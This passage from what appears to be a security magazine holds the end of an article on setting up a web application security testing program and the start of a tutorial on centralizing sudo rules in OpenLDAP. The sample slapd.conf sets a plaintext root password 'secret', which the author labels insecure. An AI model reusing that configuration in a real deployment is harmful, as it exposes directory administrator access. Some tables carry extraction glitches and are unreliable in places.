|                              | 48 Hour Downtime              | 40    |  |
|                              | 3 or More Days of Downtime    | 20    |  |
| Table 2. Total impact rating |                               |       |  |
| Total Impact Rating          |                               |       |  |
| High (Above 300)             |                               |       |  |

Medium (Above 250 and less than 300)

Low (Below 250)

#### DEFENCE

to have periodic assessments of the applications. New applications should be tested for security before moving them to the production environment. An application which goes through code changes should also be tested again for security. Aside from this, based on our experience, a model that seems to work is to have all high risk profile applications assessed at least every six months and medium applications reviewed annually. The lower risk rating applications can be reviewed once every two years. An automated system should be created alerting the security team of the applications due for testing.

#### **Testing Methodology**

A comprehensive methodology should be developed for testing web applications. The methodology should have sub sections for Configuration Management, Authentication, Authorization, User and Session Management, Data Validation, Error Handling, Data Protection and Logging. What follows is a quick summary of these sub sections.

Configuration Management: Applications are deployed on application or web servers. The servers need to be configured and hardened to prevent leakage of information.

Authentication: Application information should as appropriate be accessible only after authentication. During authentication testing the goal is to bypass authentication and access unauthorized information without the use of credentials.

Authorization: Authorization deals with access to application resources through different user roles. It is necessary to check that only authorized roles have access to specific resources.

User & Session Management: Since HTTP is a stateless protocol, it is important to check if the cookies are randomized. Strong random number generation algorithms should be used to generate cookies. Usernames or passwords in plain, encoded or encrypted format should not be used as cookies. These cookies should be properly invalidated on logout.

Data Validation: Data validation is the most important part of application testing. Most web application exploits which make headlines are because of improper data validation. It is important to test that every parameter is strictly typed and validated on the server.

Error Handling and Exception Management: Applications can return error messages displaying sensitive database information or application stack traces. It is very important to test that application displays generic error messages throughout the application.

Data Protection: There should be no sensitive information displayed in clear text across the application. Private user information such as credit card, social security numbers should be appropriately masked. All information must be encrypted when stored as well as in transit.

Logging and Auditing: Logging is the process of recording events in order to provide an audit trail that can be used to understand the activity of the system and to diagnose problems. There should be a different level of logging for different applications. The logs should be audited at regular intervals.

The Table 3 gives a description of some of the tests that need to be considered for web application security. It is important to note that this list is not exhaustive and should not be considered as a complete methodology – it is intended more to give you a feel for the types of tests that must be performed as part of your program. When building such a test plan it is also useful to consider criticalities associated with vulnerabilities tested in each case. In the Table 3 we provide generic criticalities based on the industry practices and profiles. These will most likely vary for your organization.

#### **Testing Tools**

Applications can be tested in a black box or white box manner. White box testing typically involves analyzing the architecture and source code of the application and often will not include testing of the environment in which the application resides. White box testing is useful since it most often can help find the exact location and the steps required to remediate the vulnerability. However, since the source code can often be large and complex, white box testing can involve significant and specialized effort. To address this issue, threat modeling (*http://www.softwaremag.com/l.cfm?doc=2005-04/2005-04coderev*) can often help identify critical sections of the code that deserve the most focus. In addition, a number of automated tools are available that can help deal with large codebases. Some of the popular tools are:

- IBM's Rational Appscan (Ounce)
- HP's Fortify

Black box testing, on the other hand is conducted from an attacker's viewpoint. It involves testing the application as it exists within the environment and infrastructure on which it is hosted. This testing technique can identify different vulnerabilities, especially those related to configuration, but due to its black box nature cannot always specify the exact location of the vulnerability. Black box testing however is less time consuming and therefore less expensive. It is also an area with more mature tools, some of which are:

- HP WebInspect
- IBM Appscan
- Cenzic Hailstorm

| #   | Impact Control                                                                                                    | Criticality |
|-----|----------------------------------------------------------------------------------------------------|-------------|
| Ger | neral                                                                                                    |             |
| 1   | Development Language                                                                                                    | N/A         |
| 2   | Platform                                                                                                    | N/A         |
| 3   | Has a threat model been performed?                                                                                                    | N/A         |
| Cor | nfiguration Management                                                                                                    |             |
| 4   | Is support for 40 and 56 bit SSL Ciphers disabled?                                                                                              | Medium      |
| 5   | Is support for SSL v2 disabled?                                                                                                    | Low         |
| 6   | Has all sensitive information (DB<br>Connection String, Developer Names, Hard<br>Coded Credentials, etc.) been removed<br>from the HTML source? | High / Low  |
| 7   | Is the SSL Certificate Valid?                                                                                                    | Low         |
| Aut | hentication                                                                                                    |             |
| 8   | Is SSO solution used secure?                                                                                                    | High        |
| 9   | Less than 6 incorrect login attempts lockout accounts?                                                                                          | High        |
| 10  | Is Account lockout tracked on the server side?                                                                                                  | Medium      |
| 11  | Is the login page only accessible over SSL?                                                                                                    | Medium      |
| 12  | Does the application enforce password<br>complexity requirements as defined by<br>Information Security?                                         | Medium      |
| 13  | Is a generic message displayed after<br>successful or failed use of forgot password<br>function?                                                | Medium      |
| Aut | horization                                                                                                    |             |
| 14  | Is the application's "Administrative" account not allowed to be accessed from the Internet?                                                     | Medium      |
| 15  | Is least privilege model followed when assigning entitlements?                                                                                  | High        |
| 16  | Are the user entitlements documented?                                                                                                    | Low         |
| 17  | One user cannot access other user's data?                                                                                                    | High        |
| 18  | Lower privileged user cannot access higher privileged user's data?                                                                              | High        |
| Use | r and Session Management                                                                                                    |             |
| 19  | Is non sensitive information used as the user credentials (e.g. SSN, DOB, Email ID, etc.)?                                                      | High        |
| 20  | Does the change password function require the existing password?                                                                                | Medium      |
| 21  | Is the session ID set / reset after authentication?                                                                                             | Medium      |
| 22  | Is the session ID > 128 bits?                                                                                                    | Medium      |
| 23  | Does the application provide account logout functionality?                                                                                      | Medium      |
| 24  | Is the application timeout due to inactivity<br>less than 30 minutes?                                                                           | Medium      |
| Dat | a Validation                                                                                                    |             |
| 25  | Is Data Validation performed on the Server<br>Side?                                                                                             | High        |
| 26  | Does the application perform white list validation for all input?                                                                               | High        |

| 27                   | Does the application encode all output before displaying it to the user?                                                                                                    | Medium                          |
|----------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| 28                   | Does the application use Parameterized queries or stored procedures?                                                                                                    | High                            |
| 29                   | Does the application perform validation<br>on all data being passed to the Operating<br>System as commands (e.g. finger)?                                                                                                    | High                            |
| Errc                 | r Handling and Exception Management                                                                                                    |                                 |
| 30                   | Are Server and DB level exceptions captured by a routine and                                                                                                    | Medium                          |
| 31                   | Are generic error messages displayed after failed authentication attempts?                                                                                                    | Medium                          |
| 32                   | Does the application fail securely, i.e.<br>resources are not left open and all granted<br>privileges are revoked?                                                                                                    | High                            |
| Dat                  | a Protection                                                                                                    |                                 |
| 33                   | Is all sensitive information transmitted over SSL?                                                                                                    | High                            |
| 34                   | Is sensitive information (SSN, CC Number,<br>Account Number) masked in the application<br>(with only last 4 digits shown)?                                                                                                    | Medium                          |
| 35                   | No sensitive information sent via GET request?                                                                                                    | Medium                          |
| 36                   | Are cookies set with SECURE flag?                                                                                                    | Low                             |
| 37                   | Are cookies set with HttpOnly flag?                                                                                                    | Low                             |
| 38                   | Is Page caching disabled?                                                                                                    | Medium                          |
| 39                   | Is Sensitive data encrypted in the DB?                                                                                                    | High / Low                      |
| Log                  | ging and Auditing                                                                                                    |                                 |
| 40                   | Are user logons logged?                                                                                                    | Medium                          |
| 41                   | Are user log-offs logged?                                                                                                    | Medium                          |
| 42                   | Are resource / functionality accesses logged?                                                                                                    | Low                             |
| 43                   | Are failed resource / functionality access attempts logged?                                                                                                    | Low                             |
| 44                   | Is session creation logged?                                                                                                    | Low                             |
| 45                   | Is session termination logged?                                                                                                    | Low                             |
| 46                   | Is session timeout/expiration logged?                                                                                                    | Low                             |
| 47                   | Is account creation logged?                                                                                                    | Medium                          |
| 48                   | Is account deletion logged?                                                                                                    | Low                             |
| 49                   | Is account modification logged?                                                                                                    | Medium                          |
| 50                   | Is password reset logged?                                                                                                    | Medium                          |
| 51                   | Is account lockout logged?                                                                                                    | Medium                          |
| 52                   | Is password change logged?                                                                                                    | 1 014                           |
| 53                   | Is password change logged?                                                                                                    | Low                             |
|                      | Is role assignment logged?                                                                                                    | Low                             |
| 54                   | Is role assignment logged?<br>Is input rejection logged?                                                                                                    | Low<br>Low                      |
| 55                   | Is role assignment logged?<br>Is input rejection logged?<br>Are stack trace and call graph logged?                                                                                                    | Low<br>Low<br>Low               |
| 55<br>56             | Is role assignment logged?<br>Is input rejection logged?<br>Are stack trace and call graph logged?<br>Are attempts to change log levels logged?                                                                                               | Low<br>Low<br>Low<br>Low        |
| 55                   | Is role assignment logged?<br>Is input rejection logged?<br>Are stack trace and call graph logged?<br>Are attempts to change log levels logged?<br>Are attempts to delete logs logged?<br>Is password (valid or invalid) logging              | Low<br>Low<br>Low               |
| 55<br>56<br>57<br>58 | Is role assignment logged?<br>Is input rejection logged?<br>Are stack trace and call graph logged?<br>Are attempts to change log levels logged?<br>Are attempts to delete logs logged?<br>Is password (valid or invalid) logging<br>disabled? | Low<br>Low<br>Low<br>Low<br>Low |
| 55<br>56<br>57       | Is role assignment logged?<br>Is input rejection logged?<br>Are stack trace and call graph logged?<br>Are attempts to change log levels logged?<br>Are attempts to delete logs logged?<br>Is password (valid or invalid) logging              | Low<br>Low<br>Low<br>Low        |

#### **Table 3.** Tests that need to be consider for web application security

## Haking

#### DEFENCE

Such tools can do a good job in finding bugs such as SQL injection and cross site scripting. However, they struggle to find logical and contextual vulnerabilities involving authentication and authorization. Hence, while such tools are only typically good at catching the low hanging fruit, it is still recommended to run at least one such tool as part of your testing program.

#### **Vulnerability Management**

There are five critical components when it comes to vulnerability management. We examine each of these in brief below.

#### **Knowledge Management**

Since web application security vulnerabilities are changing and new classes are constantly being discovered, there must be guidelines to determine what constitutes a vulnerability and how it should be rated. Organizations are well advised to build a knowledge base describing each vulnerability and the risk associated with it in detail. This repository should also describe the remediation steps to mitigate the identified risk. As one would expect building this resource is only part of the challenge, it is also vital that it be periodically reviewed and updated by subject matter experts in application security.

#### Training

Security training is a powerful technique that can educate employees and enable them to avoid making mistakes that lead to insecure applications. It is crucial that both the security and development teams keep themselves updated in the field of application security with the help of whitepapers, newsletters, and other forms of outreach.

Such training should focus on any specific security goals and requirements such as compliance. Experience has shown us that such training can go a long way in improving the security of applications developed by these teams.

#### **Vulnerability Classification**

Vulnerabilities should be classified using a standard and clear scale such as high, medium or low. The following factors should decide the rating of the vulnerability:

- The impact
- Likelihood of its exploitation

Table 4. Risk Rating Evaluation

| lmpact<br>Likelihood | High   | Medium | Low    |
|----------------------|--------|--------|--------|
| High                 | High   | High   | Medium |
| Medium               | High   | Medium | Low    |
| Low                  | Medium | Low    | Low    |

The Table 4 illustrates a qualitative model that shows how these two factors can be combined to determine overall risk.

One standard that is used widely throughout the security industry is called the CVSS2 (*http:// nvd.nist.gov/cvss.cfm?calculator&version=2*) rating system developed by *National Institute of Standard and Technology* (NIST). This standard takes into account many parameters providing an overall risk rating for a vulnerability.

#### **Test Preparation**

Security teams should have a thorough testing methodology for testing applications and should plan the testing in advance. This is important so that this can be budgeted for as part of the test plan. While the time frame required to test different applications varies according to size and complexity of the application, we present some high level guidelines in the Table 5. This table is based on the assumption that a moderately experienced tester is assessing a standard web application hosted on a single machine with 25-30 dynamic pages and 2-3 user roles.

Application testing also requires access to a testing environment. Application testing involves entering large amount of test data into the database. Testing data should be available in the application along with working test accounts. Firewall rules might also need to be changed to allow access to the application from the appropriate networks. All of these details must be documented in a requirements document on the intranet which serves as a guide to the application team as they get the application ready for such tests. The requirements guide should at a minimum request the following:

- URL/URL's of the application or the location of the installer if the application is a thick client.
- Working Credentials
- User Guide for the application.

#### Table 5. High level guidelines

| Section                     | Hours |
|-----------------------------|-------|
| Configuration Management    | 4     |
| Authentication              | 4     |
| Authorization               | 8     |
| User & Session Management   | 4     |
| Data Validation             | 13    |
| Error Handling              | 3     |
| Data Validation             | 2     |
| Logging                     | 2     |
| Reporting                   | 4     |
| Co-ordination & Explanation | 6     |



Before testing actually begins it is also advisable that a kickoff call be setup with the business group to explain the importance and expectation from an application test as well as to agree on a mutually acceptable start date. Once the application testing begins, the testing team should send regular updates about the progress of the testing. The testing team should also provide details of the vulnerabilities identified. If necessary, calls can be scheduled with the development team to discuss specific findings and their remediation in detail.

# **Remediation Planning**

With testing of applications, there should be appropriate deadlines set for remediation of vulnerabilities that have been identified. The Table 6 and documented descriptions below provide some sample guidance for mitigation timelines.

Based on each organization's risk tolerance and desired security assurance, the numbers above might vary. In general, based on our experience in the industry we believe that organizations are best served by ensuring that high risk issues identified in high SIP applications must be fixed as soon as possible. High risk issues in medium SIP applications must be fixed within 30 days of their identification. Similarly, medium risk issues must be fixed in high SIP application within 30 days; while in medium SIP applications the time period may extend up to 60 days of its reporting. With this in mind, many large organizations will also mandate that external facing applications with high risk vulnerabilities must not be allowed to go live without an appropriate level of risk acceptance and signoff. If the cost of fixing the vulnerability is more than the risk associated with it, there should be a risk acceptance mechanism where the business group understands the complete risk and accepts it due to the nature of their business. The security team should define a clear process and set strict guidelines for approving risk acceptance from the business. This should be the exception rather than the rule so that it is not abused.

# **Execution Plan**

How to implement the web application testing plan will depend on a number of factors and will vary from company to company. The important goal is to ensure that such plans are properly implemented, enforced and monitored. The two main options are:

| Table | 6. | Remediation | Plan |
|-------|----|-------------|------|
|-------|----|-------------|------|

| Vulnerability<br>Rating | High    | Medium  | Low      |
|-------------------------|---------|---------|----------|
| High                    | ASAP    | 30 days | 60 days  |
| Medium                  | 30 days | 60 days | 90 days  |
| Low                     | 60 days | 90 days | 120 days |

- Internal Testing Team.
- External Vendors.

The choice of which option is appropriate to your organization is often based on the number of applications, available budgets and in-house subject matter expertise.

# **Internal Testing Team**

Testing web applications is time consuming. Web Application penetration testers are very few in numbers in comparison to the number of applications out there. Therefore companies should setup a program wherein they train more people for application security – people that are highly motivated and dedicated with attention to detail since a single finding missed can prove very costly for an organization. Moreover, the field is very dynamic, it is also essential to send penetration testers to regular training. There should be a certification program to help them hone their skills and develop in their careers. Besides the cost of hiring employees and their salaries, companies should also consider the infrastructure that goes into developing a web application testing program.

Many companies look at technology as a good and efficient solution here - and it certainly can be. While there are many tools available in the market providing different functionality, a comparative analysis of the available tools is necessary before investing in one tool. It is important to update these tools on regular basis. An annual budget for the licensing of such tools should be approved. However, it is also important to keep in mind that tools can only find a subset of problems and skilled manual testers cannot be entirely replaced by such solutions. Often we find that organization's that have fewer high or medium SIP applications prefer to have an external team do any application testing to minimize staffing and overhead costs. Larger organizations typically have a sizeable internal team but use external vendors for a third party / unbiased assessment. The latter is sometimes required by certain regulations and also serves as a good systems of checks and balances for the internal testing team.

# External Vendors Vendor Selection

Once the decision has been made to use an external vendor for WAPT, it becomes important to match the requirements with the services offered by various vendors in the industry. The industry has a number of organizations providing different levels of service.

Manual penetration testing is often more involved. It allows the testers to understand the architecture of the application and plan attacks based on it. Such testers can therefore better identify issues with authentication



# DEFENCE

# About Foundstone Professional Services

Foundstone<sup>®</sup> Professional Services, a division of McAfee. Inc. offers expert services and education to help organizations continuously and measurably protect their most important assets from the most critical threats. Through a strategic approach to security, Foundstone identifies and implements the right balance of technology, people, and process to manage digital risk and leverage security investments more effectively. The company's professional services team consists of recognized security experts and authors with broad security experience with multinational corporations, the public sector, and the US military.

and authorization, while automated tools can quickly scan thousands of pages quickly looking for some data validation related problems. Both methods are valid and can/should be used in conjunction with one another. Choose a vendor with a methodology that matches the specific needs of your company.

# **Reporting Formats**

Organizations should develop a reporting format to help maintain uniformity and structure used in the organization. There should be a standard write up explaining each vulnerability and appropriate remediation steps based on the programming language. There should be step by step procedures to reproduce the issue. Reports should classify the findings as high, medium or low based on the application classification as well as the impact and likelihood of the threat. This would help organizations approach issues based on the priority of the issue. Reporting structure should be strictly followed so that scripts could be written to parse the reports if necessary. The scripts could help integration of the security findings into the software bug maintenance portal.

Even when using external vendors organizations still need to have a small internal team to co-ordinate the testing. The team can help with tasks such as scheduling and coordinating tests. External vendors are often contracted for just the testing phase and will be only able to provide limited help once remediation begins. The internal team can also help in remediation related tasks as well such as providing expertise and tracking issues. One of the key factors for a successful web application security program is to empower this team so that they can enforce the policies created by the organization.

# Summary

Organizations have been developing and deploying web applications rapidly to meet business requirements. However, without an effective security testing program for such applications, the organization will likely be susceptible to a number of risks. It is therefore vital that



# NARAINDER CHANDWANI

Narainder has over five years of experience in information technology. Based out of Foundstone's New York office Narainder has participated in a wide range or projects that include web application penetration testing, code reviews, thick client testing, web services testing, internal and external network penetration testing, smart phone application testing, social engineering, virtualization environment review and developing policies for our clients. Narainder has industry standard certificates like CISSP and CEH and has Masters in Computer Science from Polytechnic University, Brooklyn.



# Foundstone Professional Services A Division of McAfee

PROTECT | DETECT | RESPOND | REMEDIATE The Foundstone Incident Response Team

# 877.91.FOUND (877.913.6863) www.foundstone.com/ir

# **Best Practices**

# in UNIX Access Control with SUDO

This article will discuss about security related issues at sudo environments. Will be evaluated advantages and disadvantages of to centralize sudo with LDAP back-end. Another issue summarized in this article is about taking care with content of sudo registers.

# What you will learn...

- how to use sudo to improve Unix environment security.
- how to centralize sudo authorization with LDAP back-end.
- how to avoid some sudo bad configurations.

n the early days of UNIX, there were only two kinds of users: administrators and common users. Until now, this structure remained in the same model. Nevertheless, in our day by day activity, it is very common to meet some situations where it is necessary to delegate some responsibilities to operational groups and the others, who are not administrators nor common users. Some administrators do some insecure techniques like: sharing of root passwords, creation of users with *uid 0*, changes in file permission, and so on. These techniques are a solution for the immediate problem, but don't follow least privilege principle.

Around 1972, the notable Dennis Ritchie invented the *setuid bit*. The setuid bit allows users to run an executable with the permissions of the executable's owner. The most common situation is when an executable is owned by root. Programs must be carefully designed when the *setuid* bit permission is enabled, because vulnerable applications allow an attacker to execute arbitrary code under the rights of the process being exploited. After *setuid* bit creation, the division between root and other users starts to be broken. Unfortunately, to take advantage of this feature, it is necessary to rewrite the programs.

Around 1980, Bob Coggeshall and Cliff Spencer wrote Substitute User DO, or SUDO, one *setuid* program to run other programs without the necessity of these programs being rewritten. *Sudo* became the

# What you should know...

- basic understanding of LDAP services and protocol
- · basics of Linux shell.

most used tool for privilege escalation in the UNIX environment. *Sudo* is under constant development. Security concerns are very important in *sudo* and sometimes some vulnerabilities are discovered and corrected immediately.

# **Basics about /etc/sudoers**

The sudoers file is composed of three sections: defaults, aliases and user specifications.

# Defaults

Defaults defines options to be used in every *sudo* entry. It's possible to overwrite options in each entry. We will discuss a little about some options ahead in this article.

# Aliases

Aliases are variables used to group names. There are four types of aliases: User\_Alias, Runas\_Alias, Host\_Alias and Cmnd\_Alias. The name of an alias must start with an uppercase letter. Let's explain a little about each alias:

# **User\_Alias**

Is used to define group of users, for example:

User\_Alias WEBMASTERS = user1, user2

You've probably realized UNIX has groups of users stored in the UNIX group of users (NSS group database) and there is no needed to redefine those



groups again. To use a UNIX group inside sudo, you need to append  $\mathfrak{s}$  in the register. In the following example, the UNIX group webmasters can be used inside sudoers as WEBMASTERS:

User Alias WEBMASTERS = %webmasters

### Runas\_Alias

Is used to define group target users. Not always root is the target user, it's possible to use another users. Runas\_Alias is used to group them. Example:

Runas Alias OPERATORS = operator1, operator2

### **Host\_Alias**

/etc/sudoers is prepared to be distributed among hosts. Hostnames, IP addresses and other kind of addresses are grouped in Host\_Alias. Like User\_Alias, it's possible to use a UNIX group of hosts, called netgroup (NSS netgroup database). Netgroup is not very common, but is useful for big environments. To use UNIX netgroup inside *sudo*, you need to append + in the register. In the following example, a UNIX netgroup webservers can be used inside sudoers as WEBSERVERS:

Host Alias WEBSERVERS = +webservers

There are others possibilities to use <code>Host\_Alias</code>, like lists of hostnames or ip addresses:

Host\_Alias WEBSERVER = host1, host2 Host\_Alias WEBSERVER = 192.168.0.1, 172.16.0.0/16

### Cmnd\_Alias

Cmnd\_Alias groups commands inside lists. Example of Cmnd\_Alias:

CmnaAlias PRINTING= /usr/sbin/lpc, /usr/bin/lprm

For each one type of alias, there is one name builtin called ALL. It's possible to use *sudo* without any aliases, but aliases are recommended if you intend to USE /etc/sudoers.

## **User Specifications**

In the end of the sudoers file, there are user specifications entries. The sudoers user specification is in following form:

user host = (runas) command [,command,..]
user can be user, UNIX group prepending with % or User\_Alias
host can be host, netgroup prepending with + or Host\_Alias
runas can be user or group of user and unix group
command can be a command, list of commands divided by
comma or Cmnd Alias. command support wildcards.

Let's see an example of user specification:

root ALL = (ALL) ALL

In the above example, it is shown one user entry which permits the root user to run all commands (last ALL), in all hosts (first ALL), becoming all users (ALL inside parenthesis) when running a command.

The following example is more restrictive than the first example:

neves neves-laptop = (root) /usr/sbin/useradd

In this case, the user neves has permission to run the command /usr/sbin/useradd as user root in host neveslaptop only. As you can see, the second example is more adapted to the least privilege principle.

Let's go to see the result when user neves runs a command directly:

\$ /usr/sbin/useradd neves2
useradd: cannot lock /etc/passwd; try again later.

User neves doesn't have access to add user directly, but with sudo it could be possible:

```
$ sudo /usr/sbin/useradd neves2
[sudo] password for neves:
$
```

Well, it is a typical use of *sudo* and now it is possible to delegate some activities for operators group. By default, *sudo* requests the user password and maintains user password in cache for 5 minutes.

Let's see a little more complex example using aliases:

| User_Alias | OPERATORS = neve | s, neves2               |
|------------|------------------|-------------------------|
| Host_Alias | DESKTOPS = neves | -laptop, neves-laptop2  |
| Cmnd_Alias | MNGUSERSCMDS = / | usr/sbin/userdel, /usr/ |
|            | sbin/usera       | add, /usr/sbin/usermod  |
| OPERATORS  | DESKTOPS=(ALL)   | MNGUSERSCMDS            |

Now, beyond useradd command, user neves is allowed to run usermod and useradd commands and sudoers is organized with aliases.

To manage /etc/sudoers, it is strongly recommended to use the visudo command. The advantage of the use of visudo is that it assures *sudo* syntax is correct before allowing one to save the sudoers file.

We've seen a little about file /etc/sudoers. Almost all environments use this way to control sudo and it is okay for standalone servers or small environments. We will see that file sudoers is not the best configuration for big and medium size networks.

# Common situations about sudoers distribution

Although it's possible to use /etc/sudoers setup in a per-host basis, sudo doesn't have any built-in way to distribute /etc/sudoers file among servers. It's very common in some companies that some team is in charge of operating and distributing /etc/sudoers. In another companies, there are scripts using version control (cvs, svn, etc), transfer commands (rsync, rdist, rcp, scp, ftp, wget, curl, etc.) or file share (nfs, netbios, etc.) to distribute /etc/sudoers. Although the use of scripts is better than manual operation, there are a lot of security issues to be considered in this case. There are some questions that need to be answered:

# Are Changes in /etc/sudoers audited?

Imagine one attacker using *sudo* to get root access in your environment. It's important to think about which information you have in your log when something like that happens.

# Do operators or scripts need root access to change /etc/sudoers?

If you are using push strategy to distribute /etc/sudoers, then probably the source will have rights to change destination servers, as the usual, with root access. In the worst case, with push strategy, you probably created one unique point where it is possible to get root access to entire environment.

# Is the source of /etc/sudoers trusted?

Instead push strategy, perhaps you are using pull strategy. In this case, all servers are getting /etc/sudoers from one central point. There are two major concerns in pull strategy, first it's necessary to protect from man in middle attacks and second is to raise security level of central point.

In general, pull is the best strategy to deploy sudoers files, because security problems don't compromise the entire environment. If you use one software of configuration management like puppet or cfengine to distribute sudoers and protect the configuration management server, your environment probably has a reasonable level of security. Even so, the pull strategy with configuration management lacks real time updates and sometimes lacks an auditing of changes in sudoers files.

# Using back-end LDAP

Now let's discuss about the current best way to use *sudo*. With an LDAP back-end, *sudo* becomes a client-server service. For each use of *sudo*, the LDAP server will be consulted. We join the best advantages of LDAP and the best advantages of *sudo* to create one authorization system for UNIX environment.

# **Advantages of LDAP**

Some advantages to use LDAP as sudo back-end are:

- · LDAP protocol is standards-based
- If well structured with replication servers, you will have a high availability service
- There are access control lists (ACLs)
- It's possible to audit all changes and all consults
- LDAP is cross-platform, it's possible even to change from one server to another completely different one (e.g.: from openIdap to Microsoft active directory)
- LDAP is very fast for search operations (almost all commands in sudo service)
- It's possible to use cryptography/TLS as requirement

Beyond these advantages, maybe the most important security consideration is that it is not necessary to open some security breach to distribute the sudoers file.

I don't think it's necessary restate about the importance of protecting your LDAP server(s). Some basic actions like to use firewall, TLS and put LDAP servers in segregated network are outside the scope of this article. If you have a non protected LDAP environment, it is probably better to use another strategy.

# **Creating LDAP structure**

We will explain about how to build one basic LDAP server (OpenLDAP) to store *sudo* information. We will use OpenLDAP software, because OpenLDAP is the most widely known LDAP server distributed as open software. The procedures are about compilation of OpenLDAP, but if you prefer, you could install by package manager and achieve the same results. If you have one OpenLDAP server running, it is possible for you to jump to next topic. You could use another LDAP server instead openIdap, but we won't explain about this, please look for information in *sudo* documentation.

First of all, download the latest release of the Berkeley DB from the Oracle site (*www.oracle.com/technetwork/ database/berkeleydb*) and latest version of OpenLDAP from the OpenLDAP site (*www.openldap.org*).

Compiling and installing Berkeley DB:

- # tar -zxvf db-4.8.30.NC.tar.gz
- # cd db-4.8.30.NC/build\_unix/
- # ../dist/configure && make && make install

OpenLDAP needs to find berkeley DB before compilation:

- # export CFLAGS="-I/usr/local/BerkeleyDB.4.8/include"
- # export CPPFLAGS="-I/usr/local/BerkeleyDB.4.8/include"

# export LDFLAGS="-L/usr/local/BerkeleyDB.4.8/lib"

# export LD\_LIBRARY\_PATH="/usr/local/BerkeleyDB.4.8/lib"

# Compiling and installing OpenLDAP:

# tar -zxvf openldap-2.4.26.tgz

# cd openldap-2.4.26

# ./configure && make depend && make install

Let's start with a minimal OpenLDAP configuration file. Create a /usr/local/etc/openldap/slapd.conf with Listing 1 content.

And finally, start LDAP server with the command:

# /usr/local/libexec/slapd

# OpenLDAP will bind TCP port 389, verify with netstat command:

| <pre># netstat</pre> | -an |   | grep 389  |           |        |
|----------------------|-----|---|-----------|-----------|--------|
| tcp                  | 0   | 0 | 0.0.0.389 | 0.0.0.0:* | LISTEN |
| tcp6                 | 0   | 0 | :::389    | :::*      | LISTEN |

### Listing 1. Minimal slapd.conf

### #slapd.conf file

| include  | ude /usr/local/etc/openldap/schema/ |  |
|----------|-------------------------------------|--|
|          | core.schema                         |  |
| pidfile  | /usr/local/var/run/slapd.pid        |  |
| argsfile | /usr/local/var/run/slapd.args       |  |
|          |                                     |  |
| database | hdh                                 |  |

| aacababa | -       | 5000                         |
|----------|---------|------------------------------|
| suffix   |         | "dc=example,dc=com"          |
| rootdn   |         | "cn=admin,dc=example,dc=com" |
| rootpw   |         | secret                       |
| director | сy      | /var/lib/ldap                |
| index    | objectC | lass eq                      |

### Listing 2. Base Idif

```
#base.ldif
dn: dc=example,dc=com
objectClass: dcObject
objectClass: organization
dc: example
o: example
```

```
dn: cn=admin,dc=example,dc=com
objectClass: organizationalRole
cn: admin
```

# The next step is to create the root of your LDAP tree. Create one file named *base.ldif* with Listing 2 content. And add content with the command Idapadd:

adding new entry "cn=admin,dc=example,dc=com"

Use Idapsearch to verify funcionality of your LDAP directory, as showed in Listing 3.

If the results are like Listing 3, your OpenLDAP is okay. Remember that there are no security concerns in this server example. Your LDAP base is dc=example, dc=com, your admin user is cn=admin, dc=example, dc=com and your password of admin user is secret.

# **Creating sudo container**

Now it's necessary to prepare your OpenLDAP to accept sudo information. First step is to include the sudo.schema.

# Listing 3. Test with Idapsearch

```
# ldapsearch -x -b "dc=example,dc=com" -LLL
dn: dc=example,dc=com
objectClass: dcObject
objectClass: organization
dc: example
o: example
```

dn: cn=admin,dc=example,dc=com
objectClass: organizationalRole
cn: admin

### Listing 4. Slapd.conf with sudo structure

| #slapd.  | conf file                       |
|----------|---------------------------------|
| include  | /usr/local/etc/openldap/schema/ |
|          | core.schema                     |
| include  | /usr/local/etc/openldap/schema/ |
|          | sudo.schema                     |
| pidfile  | /usr/local/var/run/slapd.pid    |
| argsfile | /usr/local/var/run/slapd.args   |
|          |                                 |
| databas  | e bdb                           |
| suffix   | "dc=example,dc=com"             |
| rootdn   | "cn=admin,dc=example,dc=com"    |
| rootpw   | secret                          |
|          |                                 |
| index    | objectClass eq                  |
| index    | sudoUser eq                     |
|          |                                 |



# DEFENCE

Download the latest stable *sudo* release source from the sudo site (*www.sudo.ws*) and copy the sudo.schema to the openIdap schema directory:

Edit slapd.conf to include the sudo.schema and index to sudoUser attribute. Listing 4 shows *slapd.conf* with information related to *sudo*.

Restart slapd to reread the new configuration:

# killall slapd
# /usr/local/libexec/slapd

Create the file ldif *sudo* container, with the following content:

dn: ou=SUDOers,dc=example,dc=com
objectClass: top
objectClass: organizationalUnit
ou: SUDOers

# Add to the directory with Idapadd:

Your OpenLDAP is okay to control access with sudo. You have two possibilities at this moment, migrate your /etc/sudoers or start from zero.

# **Migrating sudoers content**

Usually the easiest way to migrate sudoers information to LDAP is using a script sudoers2ldif. sudoers2ldif is located at plugins/sudoers, from the *sudo* source.

To generate Idif file from /etc/sudoers, use the following commands:

# SUDOERS\_BASE=ou=SUDOers,dc=example,dc=com

# export SUDOERS BASE

# /usr/src/sudo-1.8.2/plugins/sudoers/sudoers2ldif /etc/ sudoers > sudoers.ldif

# And importing sudoers. Idif content to LDAP server:

adding new entry "cn=defaults,ou=SUDOers,dc=example,dc=com"

adding new entry "cn=root, ou=SUDOers, dc=example, dc=com"

adding new entry "cn=OPERATORS,ou=SUDOers,dc=example,dc=com"

The script sudoers2ldif creates one register called defaults containing the default options and creating one LDAP register for each /etc/sudoers entry. Sometimes it's necessary to correct resulting Idif file before importing to LDAP. It happens because, depending your sudoers file, it sometimes creates more than one LDAP entry with the same DN (distinguished name). Duplicate DNs aren't supported by LDAP protocol.

# LDAP sudoers registers

First, the difference between /etc/sudoers and sudoers inside LDAP is that, inside LDAP there are no aliases.

First of all, sudo looks for the register cn=defaults and parses it like a Defaults section in /etc/sudoers. The cn=defaults is a list of sudoOptions.

